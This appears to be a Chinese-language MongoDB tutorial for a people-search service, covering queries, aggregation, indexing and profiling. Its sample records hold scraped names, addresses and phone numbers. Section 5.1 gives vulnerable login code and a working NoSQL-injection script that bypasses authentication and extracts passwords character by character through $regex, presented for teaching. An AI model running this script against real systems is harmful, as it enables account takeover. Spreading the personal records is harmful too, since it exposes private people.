1.增删改查
接下来的我们都以Finder 常用业务来举栗,people_detail 主表数据基本如下
{
    "_id" : ObjectId("61a895b7a5574d0fd0ec3bfa"),
    "name" : "An M Ca",
    "address" : "6720 NW 26th St Pompano Beach, FL 33063",
    "phone" : "(954) 341-6973",
    "age" : "22",
    "dwellingType" : "Single Family Dwelling Unit",
    "lengthofResidence" : "10 years",
    "possiblyrelatedto" : [
    	{name:"Adele J Capozello",age:"18"},
    	{name:"Nikki M Capozello",age:"45"}
    ],
    "first_name" : "an",
    "last_name" : "ca",
    "short_name" : "An Ca",
    "state" : "FL",
    "zipcode" : "33063",
}
1.1 常用插入操作
db.people_detail_test.insertOne({"name" : "Cherry C",  "age" : "60" })
db.people_detail_test.insertMany([{"name" : "Cherry C",  "age" : "60" },{"name" : "Cherry A",  "age" : "53" }])
db.people_detail_test.insert([{"name" : "Cherry C",  "age" : "60" },{"name" : "Cherry A",  "age" : "53" }])
db.people_detail_test.save([{"name" : "Cherry C",  "age" : "60" },{"name" : "Cherry A",  "age" : "53" }])
如果我们要插入多条数据,因为主键重复,唯一索引等问题,可能会出现失败
var datas = [ {"name":"Cherry C" },{"name":"Cherry A" },{ "_id" : ObjectId("61a895b7a5574d0fd0ec3bf1"), "name" : "Cherry C" } ,{"name":"Cherry D" }]
db.people_detail_test.insertMany(datas) //能插入多少条数据呢?

var datas = [ {"name":"Cherry C" },{"name":"Cherry A" },{ "_id" : ObjectId("61a895b7a5574d0fd0ec3bf1"), "name" : "Cherry C" } ,{"name":"Cherry D" }]
db.people_detail_test.insertMany(datas,{ordered:false}) //ordered 代表插入的时候是否按序插入 ,设置为false能插入多少条数据呢?
1.2 常用删除操作
db.people_detail_test.deleteOne()      //删除一个文档
db.people_detail_test.deleteMany()    //删除匹配过滤器的文档
db.people_detail_test.remove()         同deleteMany
如果我们想排序后deleteOne
db.people_detail_test.findOneAndDelete({name:"Cherry C"} ,{sort:{age:1}})
常见业务场景,删除主表里面所有address为空的数据
db.people_detail_test.remove({address:null})
1.3 常用更新操作
1.3.1
db.people_detail_test.update({},{$set:{age:"71"} },{ upserts:true},{multi:true})
// 新版本没有multi 参数,但是有updateOne 和 updateMany
db.people_detail_test.updateOne()
db.people_detail_test.updateMany()
db.people_detail_test.replaceOne()
replaceOne 和 updateOne的区别
db.members.insertMany( [
    { "_id" : 1, "member" : "abc123", "status" : "A"},
    { "_id" : 2, "member" : "xyz123", "status" : "A"}
] )

db.members.updateOne({member:"abc123"},{$set:{content:"test"}})
db.members.replaceOne({member:"xyz123"},{content:"test"})

db.members.find()

/** result:

{
    "_id" : 1.0,
    "member" : "abc123",
    "status" : "A",
    "content" : "test"
}
// ----------------------------------------------
{
    "_id" : 2.0,
    "content" : "test"
}

*/
1.3.2 常见业务场景的更新
1.3.2.1 people_detail爬取数据后, 主表生成first_name 和 last_name 的首字母
 方案一
db.people_detail_test.find().forEach(ele=>{
	//var initial_first_name  = ele.first_name.slice(0,1)
	//db.people_detail_test.updateOne({_id:ele._id},{$set:{ initial_first_name :initial_first_name }})

	ele.initial_first_name = ele.first_name.slice(0,1)
	db.people_detail_test.save(ele)
})
方案二
1.db.people_detail_test.update({}, [{$set:{initial_first_name:{$substr:["$first_name",0,1]}} }]   , {"multi" : false})
tip:方案二带不带[] 很大区别,带的话代表是管道操作,能够识别操作符,不带不能识别,会把操作符当成字符串,做个测试
db.people_detail_test.update({}, {$set:{initial_first_name:{$substr:["$first_name",0,1]}} } , {"multi" : false})
//执行的结果会把  "initial_first_name" 更新为 { "$substr" : ["$first_name", 0.0, 1.0]},
经过大量数据测试,方案二的效率极大于方案一 。结论:更新多条语句能用update语句实现的,尽量不要利用迭代
1.3.2.1 疑问
我这里mongdb版本4.4 ,按照官网的说法,updateOne 和updateMany 也是支持管道操作的,但是测试没有通过,官网原文
//往表里面插入几条测试语句
db.members.insertMany( [
    { "_id" : 1, "member" : "abc123", "status" : "A", "points" : 2, "misc1" : "note to self: confirm status", "misc2" : "Need to activate", "lastUpdate" : ISODate("2019-01-01T00:00:00Z") },
    { "_id" : 2, "member" : "xyz123", "status" : "A", "points" : 60, comments: [ "reminder: ping me at 100pts", "Some random comment" ], "lastUpdate" : ISODate("2019-01-01T00:00:00Z") }
] )

执行聚合更新
db.members.updateOne(
   { _id: 1 },
   [
      { $set: { status: "Modified", comments: [ "$misc1", "$misc2" ], lastUpdate: "$$NOW" } },
      { $unset: [ "misc1", "misc2" ] }
   ]
)
疑问:我本地mogdb版本4.4  但是在我机器上是报错的
1.3.2.2 people_detail 生成一个short_name_lower 字段,方便查询人名的时候都转成小写来查询
db.people_detail_test.update({}, [{$set:{short_name_lower:{$toLower:"$short_name"}} } ] , {"multi" : false})
1.3.2.3 people_detail 生成一个birth_year字段.前端渲染的时候年龄应该是个计算值,而不是固定age(一般爬取的数据没有具体生日,如果爬取的数据源有具体日期,可以保存一个Date 类型的信息)
db.people_detail_test.update({},[{$set:{birth_year:{$subtract:[2022 ,{$toInt:"$age"} ] }} } ],{"multi" : false})
1.3.2.4 爬取到的电话号码是一串数字 “(954) 341-6973”, 我们需要做电话路径功能,就需要把这串数字拆分为 {npa:954,npx:341,xxxx:“6973”},这样再进行业务处理
db.people_detail_test.update({},[
	{$addFields: {"npa": { $regexFind: { input: "$phone", regex:/\((.+?)\)/ } }} },
    {$addFields: {"npx": { $regexFind: { input: "$phone", regex:/\ (.+?)\-/ } }} },
    {$addFields: {"xxxx": { $regexFind: { input: "$phone", regex: /([^-]+)$/ } }}},
    {$set: {npa:{ $arrayElemAt:  [ "$npa.captures", 0 ] }  } }  ,
    {$set: {npx:{ $arrayElemAt:  [ "$npx.captures", 0 ] }  } }  ,
    {$set: {xxxx:{ $arrayElemAt:  [ "$xxxx.captures", 0 ] }  } }
],{"multi" : false})
1.4 常用查找操作
1.4.1 查找的两种方式
方案1
db.users.find({username:"jimmy" })
方案2
db.users.find({ $where: "function(){return(this.username == 'jimmy')}" })
1.4.2 两种遍历游标方案
方案一
var myCursor = db.people_detail_test.find( { age: "22" } )

 while (myCursor.hasNext()){
  printjson(myCursor.next());
 }
方案二
db.people_detail_test.find( { age: "22" } ).forEach(ele=>{
 	printjson(ele);
 })
也可以使用 toArray() 方法来迭代游标并以数组形式返回文档,如下所示:
var datas = db.people_detail_test.find( { age: "22" } ).toArray()
print(datas.length)
但是该方法将游标返回的所有文档加载到内存中,数据较多的情况下慎用,很容易OOM ,如无必要,慎用!!!
1.4.3 查询指定返回某些字段
默认情况下,MongoDB的查询语句返回匹配到文档的所有字段,为了限制MongoDB返回的数据字段,可以通过$project文档来指定或限制返回的字段。
	 db.people_detail_test.find( { age:  { $gt:"22"}  }, {  name:1 } )
	 db.people_detail_test.find( { age:  { $gt:"22"}  }, {  name:1 ,_id:0  } )
	 db.people_detail_test.find( { age:  { $gt:"22"}  }, {  name:0  } )
使用$project 操作符可以指定返回哪些字段,其中标记为1的返回,未标记或为0的不返回,但_id 默认返回,除非指定不返回_id。
1.4.4 嵌套查询
db.people_detail_test.find({possiblyrelatedto: {age:"22", name:"Shelley Emerson" }})
db.people_detail_test.find({possiblyrelatedto: {name:"Shelley Emerson",age:"22"} })
//上述查询跟字段位置有关
db.people_detail_test.find( { "possiblyrelatedto": { $elemMatch: {  age: "22",name: "Shelley Emerson" } } } )
//上述查询和位置无关,但是限定为数据同一个元素
db.people_detail_test.find({ "possiblyrelatedto.name":"Shelley Emerson","possiblyrelatedto.age":"25" })
//上述查询和位置无关,也不限定数组同一个元素

 //查询数据第一个
db.people_detail_test.find({"possiblyrelatedto.0.age":"22"  })

//比较查询
db.people_detail_test.find({"possiblyrelatedto.age": {$lt: "18"}  }) //注意比较字符串要带双引号

//下面能查出数据吗?
db.people_detail_test.find( { "possiblyrelatedto.age": { $gt: "24",  $lt: "23" } } )
db.people_detail_test.find( {  "possiblyrelatedto.age": { $gt: "24"} ,"possiblyrelatedto.age": {$lt: "23"} }    )
1.4.5 数组查询
更新文档 {$set: {“tags” : [ “blank”, “red”,“blue”] ,“scores”: [11.0, 8.0 ] } }用于演示
db.people_detail_test.update({},{$set: {"tags" : [ "blank", "red","blue"] ,"scores": [11.0, 8.0 ] } },{multi:false})
//查询tags 包含red的
db.people_detail_test.find( { tags: "red" })
//查询tags 既包含red 又包含blank的
db.people_detail_test.find( { tags: "red" },{tags: "blank"} )
db.people_detail_test.find( { tags: { $all: ["red", "blank"] } } )

//查询tags数组长度为2 的
db.people_detail_test.find( { "tags": { $size: 2 } } )

//下述查询有结果返回吗
db.people_detail_test.find({scores:{$lt:9 ,$gt:10 }})
db.people_detail_test.find({scores:{$elemMatch :{$lt:9 ,$gt:10 }} })
1.4.6 空查询
db.people_detail_test.find( { zipcode: null } )
db.people_detail_test.find( { zipcode : { $exists: false } } )
1.4.7 AND查询
//查询age 大于30 小于35的
db.people_detail_test.find({age:{$gt:"30"} ,age:{$lt:"35"} })
//上述后面的参数会覆盖前面的参数

db.people_detail_test.find( { $and:[{age:{$gt:"30"} }  ,{age:{$lt:"35"}}  ]  })
1.4.8 分组查询的三种方式
需求,通过人名分组并求出年龄平均值
//方案1  group操作,该操作已经废弃
db.people_detail_test.group({
    key: { short_name: 1 },
    initial :{"total":0,"money":0},
    condition:{ "$where": function (){
		return this.age_num
	},
    reduce: function Reduce(doc, out) {
       out.total+=doc.age_num
       out.count+=1
    },
    finalize: function Finalize(out) {
        out.avg_age = out.total / out.count
        return out;
    }
})
//方案2  map-reduce  新版支持
var mapper = function () {
    var key = { short_name: this.short_name }
    var value = this.age_num
    if (this.age_num) {
        emit(key, value)
    }
}

var reducer = function (key, values) {
    return Array.avg(values)
}

var options = { out: "test" };
db.people_detail_test.mapReduce(mapper, reducer, options);
//方案3 聚合操作
db.people_detail_test.aggregate([
    { $match: { age_num: { $ne: null } } },
    { $group: { _id: "$short_name", "avg_age": { '$avg': "$age_num" } }},
    { $out : "test"}
])
个人更喜欢聚合,语义明显,代码更少
1.4.9 其他一些查询
1.4.9.1 显示有关数据库方法的帮助
db.help()
db.people_detail_test.help()
db.people_detail_test.find().help()
1.4.9.2 显示有数据库当前操作进程
db.currentOp()
//终结某个进程
db.killOp(opid)
1.4.9.3 跨数据库访问
常见情况,需要跨数据库访问(AhrefService 作为一个所有Finder的通用服务,需要访问到Finder所有数据库)
instant0917 = db.getSiblingDB("instant0917")
instant0917.ahrefs_keys_findpeoplefast.find()

finder0312 = db.getSiblingDB("finder0312")
finder0312.ahrefs_keys_peoplefinderfree.find()
1.4.9.4 查看mongodb服务 状态
db.serverStatus()
2.管道操作
2.1 常见业务场景
2.1.1 查找各个字母排名前几的first_name 数据和last_name 和short_name 数据与条数(这里只用first_name 来举栗)
db.getCollection("people_detail_test").aggregate([
    {
        $group: {
            _id: {
                state: "$state", first_name: "$first_name"
            },
            count: {
                $sum: 1
            }
        }
    },
    {
        $sort: {
            count: -1
        }
    },
    {
        $group: {
            _id: "$_id.state",
            fn_list: {
                $push: { first_name: "$_id.first_name", count: "$count" }
            }
        }
    },
    {
        $project: {
            "fn_list": { "$slice": ["$fn_list", 3] },
            "state": "$_id"

        }
    },
    {
        $project: {
            "_id": 0,
        }
    },
    {
    	$out:"top3firstname_count"
    }
])
结果如下
{
    "fn_list" : [
        {
            "first_name" : "michael",
            "count" : 615.0
        },
        {
            "first_name" : "robert",
            "count" : 601.0
        },
        {
            "first_name" : "john",
            "count" : 582.0
        }
    ],
    "state" : "PA"
}
2.1.2 预生成last_name同名列表,预生成fisrt_name同名列表 需求地址
db.people_detail.aggregate([
	{$limit:1000000},
	{$group:{_id: {first_name:"$first_name" , short_name:"$short_name"} } },
	{$group:{_id:"$_id.first_name",name_list:{"$push":"$_id.short_name"} }}
])
db.people_detail_test.aggregate([
{$limit:1000000},
{
	$group:{_id:"$first_name",name_list:{"$addToSet": "$short_name"} }
}])
事实上,需求可能需要根据short_name 总数降序排序,并且知道每个short_name的count
db.people_detail_test.aggregate([
	{$limit:1000000},
    {
        $group: { _id: { first_name: "$first_name", short_name: "$short_name" }, count: { $sum: 1 } }
    },
     {
        $sort: { count: -1 }
    },
    {
        $group:{_id:"$_id.first_name",name_list:{$push:{short_name:"$_id.short_name" ,count:"$count"}  }}
    },
    {
    	$addFields:{
    		first_name: "$_id" ,
    	}
    },
//     {
//    	$set:{
//    		first_name: "$_id" ,
//    	}
//    },
    {
    	$project:{
    		_id:0,

    	}
    },
     {
    	$out:"short_name_count_sort"
    }

] ,{allowDiskUse: true })
//上述还有可以优化的地方吗?
db.people_detail.aggregate([
	{$limit:1000000},
    {
         $group: { _id: { first_name: "$first_name", short_name: "$short_name" }, count: { $sum: 1 } }
    }
] ,{allowDiskUse: true })

db.people_detail.aggregate([
	{$limit:1000000},
    {
        $group: { _id: "$short_name" , count: { $sum: 1 } ,first_name:{$first:"$first_name"}}
    }
] ,{allowDiskUse: true })
2.1.3 生成街道信息 需求地址
db.people_detail.aggregate([
    { $limit: 1000000 },
    {
        $group: {
            _id: { state: "$state", city: "$city", street: "$street" }, p_list: { $push: { _id: "$_id", short_name: "$short_name" } }
        },

    }, {
        $group: {
            _id: { state: "$_id.state", city: "$_id.city" }, street_list: { $push: { street: "$_id.street", p_list: "$p_list" } }
        }
    }, {
        $set: {
            state: "$_id.state", city: "$_id.city"
        }
    },
    {
        $project: {
            _id: 0
        }
    },
     {
    	$out:"streets"
    }
], { allowDiskUse: true })
2.1.4 去重 。默认人名和电话相等的为重复信息
db.people_detail.aggregate([
    {
        $group: { _id: { name: '$name', phone: '$phone' }, count: { $sum: 1 }, dups: { $addToSet: '$_id' } }
    },
    {
        $match: { count: { $gt: 1 } }
    }
]).forEach(function (it) {
    it.dups.shift();
    db.people_detail.remove({ _id: { $in: it.dups } });
});
2.1.5 连接查询:
需求背景,爬取入表的数据address 是一串字符,但是我们需要把地址解析为 州->城市->街道->单元号 这种字段保存。基于一些考虑,为了不破坏源数据,新建一个地址副表用于保存地址解析出来的数据,副表结构如下
{
    "_id" : ObjectId("61a895b7a5574d0fd0ec3bf1"),   //此为关联键
    "state" : "TN",
    "city" : "Eagleville",
    "street" : "Taliaferro Rd",
    "type" : "Rd",
    "number" : "8621",
    "zip" : "37060",
    "name" : "Cherry C"
}
我们需要查主表的时候把附表数据也带过来,就不需要在服务端分别请求两个表去取数据
db.people_detail.aggregate([
	{$limit:100000},
	{$lookup:{
		 from: "people_detail_street_3",
		 localField:"_id",
	     foreignField:"_id",
	     as:"street_docs",
	}},
	{$unwind:"$street_docs"}
])
结果如下
{
    "_id" : ObjectId("61a895b7a5574d0fd0ec3bf1"),
    "name" : "Cherry C",
    "address" : "8621 Taliaferro Rd Eagleville, TN 37060",
    "age" : "60",
    "homeowner" : "Homeowner",
    "dwellingType" : "Single Family Dwelling Unit",
    "lengthofResidence" : "10 years",
    "reportID" : "477238073",
    "first_name" : "cherry",
    "last_name" : "c",
    "short_name" : "cherry c",
    "state" : "TN",
    "zipcode" : "37060",
    "street_docs" : {
        "_id" : ObjectId("61a895b7a5574d0fd0ec3bf1"),
        "state" : "TN",
        "city" : "Eagleville",
        "street" : "Taliaferro Rd",
        "type" : "Rd",
        "number" : "8621",
        "zip" : "37060",
        "name" : "Cherry C"
    }
}
2.1.6 取出每个州对应的最大和最小城市及其人口
db.people_detail_test.aggregate([
	{$group:{_id:{state:"$state",zipcode:"$zipcode" } ,count:{$sum:1}  }},
	{$sort:{count:1}},
	{$group:{_id:"$_id.state",biggestCity:{ $last: "$_id.zipcode" } ,  biggestPop:   { $last: "$count" }, smallestCity: { $first: "$_id.zipcode" },smallestPop:  { $first: "$count" } }},
	{$project:{ _id: 0,state: "$_id",biggestCity:  { name: "$biggestCity",  pop: "$biggestPop" },smallestCity: { name: "$smallestCity", pop: "$smallestPop" }}
  }
])
上述管道输出类似
{
    "biggestCity" : {
        "name" : "47150",
        "pop" : 156.0
    },
    "smallestCity" : {
        "name" : "46242",
        "pop" : 1.0
    },
    "state" : "IN"
}

3.索引
3.1 索引概念
有这样一份数据
> db.person.find()
{ "_id" : ObjectId("571b5da31b0d530a03b3ce82"), "name" : "jack", "age" : 19 }
{ "_id" : ObjectId("571b5dae1b0d530a03b3ce83"), "name" : "rose", "age" : 20 }
{ "_id" : ObjectId("571b5db81b0d530a03b3ce84"), "name" : "jack", "age" : 18 }
{ "_id" : ObjectId("571b5dc21b0d530a03b3ce85"), "name" : "tony", "age" : 21 }
{ "_id" : ObjectId("571b5dc21b0d530a03b3ce86"), "name" : "adam", "age" : 18 }
假设现在有个查询 db.person.find( {age: 18} ), 查询所有年龄为18岁的人,这时需要遍历所有的文档(全表扫描),根据位置信息读出文档,对比age字段是否为18。当然如果只有几个文档,全表扫描的开销并不大,但如果集合文档数量到百万、甚至千万上亿的时候,对集合进行全表扫描开销是非常大的。
| AGE | 位置信息 |
|---|---|
| 18 | pos3 |
| 18 | pos5 |
| 19 | pos1 |
| 20 | pos2 |
| 21 | pos4 |
3.2 索引使用
3.2.1 单字段索引
db.user.createIndex({name: 1})
db.people_detail_test.sort({name: 1})
db.people_detail_test.sort({name: -1})
上述两者效率一样
3.2.2 联合索引
3.2.2.1 建立联合索引
db.people_detail.ensureIndex({"first_name":1, "zipcode":1})
3.2.2.2 查找联合索引的顺序影响
将其调整一下顺序
db.getCollection("people_detail_test").find().sort({zipcode:1 ,"first_name":1 }).explain()
结论:联合索引跟字段查找顺序无关
3.2.2.3 联合索引的排序影响

建立了上图这样一个索引
db.getCollection("people_detail_test").find().sort({first_name:1 ,"zipcode":1 }).explain()   //使用了索引
db.getCollection("people_detail_test").find().sort({first_name:-1 ,"zipcode":-1 }).explain() //使用了索引
db.getCollection("people_detail_test").find().sort({first_name:-1 ,"zipcode":1 }).explain() //未使用索引
结论:联合索引可以全正序查找,可以全逆序查找,但不能一部分正序一部分逆序查找
3.2.3 文本索引
我们数据库会有对应页面的记录,包括H1,TDK,页面Content 等内容,有时候需要开发一个搜索功能,可以通过部分关键词进行内容匹配,这个时候利用文本索引就比较有效 需求地址
db.page_info_doc_pdf.createIndex(
   {
     h1: "text",
     des: "text",
     content: "text"
   },
   {
     weights: {
       content: 1,
       des: 2,
       h1: 4
     },
   }
 )
文本索引查询(空格)
 db.page_info_doc_pdf.find( { $text: { $search: "w9 form" } } )
 // 上述查询是指包含"w9" 或者包含"form"
 db.page_info_doc_pdf.find( { $text: { $search: "\"w9 form\"" } } )
//上述查询是指包含"w9 form" 这个单词
3.2.4 位置索引
这里就不赘述了,我们知道有位置索引就OK,用到的时候再去研究 位置索引文档
3.3 常见业务场景
有时候,我们需要在服务器上恢复多个索引,等待恢复完成一个再恢复另外一个,这样非常花时间,所以我们需要能够一次性创建多个索引
db.runCommand({
    createIndexes: "people_detail",
    indexes: [
        {
            key: {
                report:1,
            },
            name: "report_1",
        },
        { key:{
        	first_name:1,
        	last_name:1
           },
        	name:"first_name_1_last_name_1",
        	//unique: true

         }
    ]
  })
3.4 索引优化
3.4.1 释放不常用索引
查询索引使用情况,如果最近一次都没有使用,是否考虑删除索引,释放空间
db.people_detail.aggregate( [ { $indexStats: { } } ] )
3.4.2 索引前缀
db.people_detail.ensureIndex({ "first_name": 1, "last_name": 1, "state": 1 })

这个符合索引也支持查询
find({ "first_name": 1})
find({ "first_name": 1,last_name:1})
find({ "first_name": 1,state:1})
//我们可以看下服务器上哪些索引是可以释放的,索引并非越多越好,越多索引,在执行查询没指定索引的时候,数据库查询优化器会抉择出一个合适的索引,但并不一定是最优的选择,可以用hint 来指定我们需要的索引
3.4.3 复合索引,顺序的影响
我们查找1970年到1990出生,名为Bill Gates的人.为了测试,建立了两个联合索引 {short_name:1,birth_year:1} 和 {birth_year:1,short_name:1} .分别使用hint指定索引查询
方案1
db.getCollection("people_detail").find( { birth_year:{ "$gt":1970,"$lt":1990} ,"short_name":"Bill Gates" } ).hint({birth_year:1,short_name:1 }).explain("executionStats")
方案2
db.getCollection("people_detail").find( {birth_year:{ "$gt":1970,"$lt":1990},"short_name":"Bill Gates"} ).hint({short_name:1,birth_year:1 }).explain("executionStats")
执行部分结果如下
    "executionStats" : {
        "executionSuccess" : true,
        "nReturned" : 4.0,
        "executionTimeMillis" : 14.0,
        "totalKeysExamined" : 243.0,
        "totalDocsExamined" : 4.0,
        }

    "executionStats" : {
        "executionSuccess" : true,
        "nReturned" : 4.0,
        "executionTimeMillis" : 4.0,
        "totalKeysExamined" : 4.0,
        "totalDocsExamined" : 4.0,
        }
将所有等式过滤字段放在复合索引中最靠前的部分。再放入范围过滤字段,区分度高的放在前面。
区分度是啥?
比如说,我们数据库性别只有男,女,人妖三种性别,那么性别的区分度为3。我们数据库年龄范围为18-100 那么,年龄的区分度接近90,按照州来划分,区分度为50多,街道区分度上万, 那么我们设计街道,年龄,性别的复合索引最好是{street:1,age:1,sex:1}
3.4.4 索引交集
一个查询使用多个索引
如果有索引{firtst_name:1} 和索引 {zipcode:1}
db.people_detail.find({first_name:"bill" , "zipcode" : "45636" }).explain()
上述查询可以适用
db.people_detail.find({first_name:"bill" }).sort({zipcode:1}).explain()
上述查询不适用,需要创建联合索引{ firtst_name:1,zipcode:1}
4.监控与分析
4.1 监控
mongodb可以通过profile来监控数据,进行优化。
查看当前是否开启profile功能用命令:db.getProfilingLevel()返回level等级,值为0|1|2,分别代表意思:0代表关闭,1代表记录慢命令,2代表全部。
开始profile功能为db.setProfilingLevel(level);
level为1的时候,慢命令默认值为100ms,更改为db.setProfilingLevel(level,slowms)如db.setProfilingLevel(1,500)这样就更改为50毫秒
通过db.system.profile.find() 查看当前的监控日志。
通过执行db.system.profile.find({millis:{$gt:500}})能够返回查询时间在500毫秒以上的查询命令。
主要关注几个地方 :
command 执行命令
millis 执行时长(毫秒)
nreturned 返回记录
usedDisk 是否使用硬盘
重点关注planSummary(命令执行计划的简要说明)
- COLLSCAN —— 全表扫描
- IXSCAN —— 索引扫描
- IDHACK —— 使用了默认的
_id索引 - FETCH —— 根据索引去检索某一个文档
- SHARD_METGE —— 将各个分片的返回数据进行聚合
- SHARDING_FILTER —— 通过mongos对分片数据进行查询
4.2 DocumentDB 的监控
Amazon DocumentDB 有自己的Profiler,默认情况下分析器被禁用
我们可以使用这个 Amazon DocumentDB Profiler ,可以通过一些查询语句来优化下服务器上的查询
//查找耗时最多的十条
sort millis desc | limit 10

//查找耗时进行了全表扫描的语句
filter planSummary="COLLSCAN"

//查找耗时超过两秒的find 操作
filter millis > 2000 and op = "find"
5 拓展部分
5.1 sql 注入
服务端部分代码
app.post('/', async function(req, res) {


    User.findOne({username: req.body.username, password: req.body.password}, function (err, user) {

        if (err) {
            return res.send("Login Err!")
        }

        if (!user) {
            return res.send("Login Failed")
        }

        return res.send("Welcome back "  + user.username)
    });
});
客户端部分代码
  //username = { '$ne': '' }
    username = { '$regex': "test" }
    password = { '$ne': '' }

    axios.post(url, { username, password })
        .then(re => {
            DBNAME = re.data.replace("Welcome back ", "")
            return DBNAME;
        })
        .then(async name => {
            const username = name

            //开始破译密码长度
            for (let index = 1; index < 30; index++) {
                const pwdRegex = { $regex: `.{${index}}` }
                const response = await axios.post(url, { username, password:pwdRegex })
                //遇到Login Failed 代表长度不够了
                if (response.data == "Login Failed") {
                    DBPWDLEN = index - 1
                    return DBPWDLEN
                }
            }

        })
        .then(async DBPWDLEN => {
            const username = DBNAME
            DBPWD = ""

            for (let i = 0; i < DBPWDLEN; i++) {

                for (let j = 0; j < ori.length; j++) {
                    const ch = ori[j];
                    if (ch == "." || ch == "^" || ch == "|" ||ch == "*" ||ch == "?"||ch == "["||ch == "-"||ch == "+"||ch == "@") {
                        pwdRegex = { $regex: `^${DBPWD}\\${ch}` }
                    } else {
                        pwdRegex = { $regex: `^${DBPWD}${ch}` }
                    }

                    const response = await axios.post(url, { username,  password:pwdRegex })
                    if (response.data.startsWith("Welcome back ")) {
                        DBPWD += ch;
                        break;
                    }
                }

            }

        })
        .then(re=>{
            console.log("用户名:"+DBNAME + " 密码:"+DBPWD);
        })
5.2 node 服务保活
我们经常要跑时间较长,数据较大的脚本,很多同事都做过类似的事情了,但是一般我们写的python ,nodejs, java 脚本都好,程序本身问题也罢,非BUG问题也罢,各种各样的程序崩溃,handle 住,down掉都有可能,时不时需要观察脚本运行情况,如果异常了需要手动终结重启。这样很麻烦,我们可以写一个守护进程来帮我们监控脚本进程
脚本进程代码
start()

async function start(){
    console.log("开始执行 ,十秒后出错");
    setTimeout(re=>{
        doSomeThing()
    },10*1000)
}

function doSomeThing(){
    doSomeThing()
}
守护进程代码
var child_process = require("child_process");

ideal()

function ideal(){
    process = child_process.fork('./index.js');

    process.on('exit', function (code) {

        setTimeout(re=>{
            console.log("等3秒后重启");
            ideal()
        },3000)

    });
}

//有时候程序不报错,但是爬虫进展会变得很慢,或者直接handle住了,这时候可能需要定时重启,我这里设置一天重启一次
setInterval(()=>{
    process.kill()
}, 24*60*60*1000)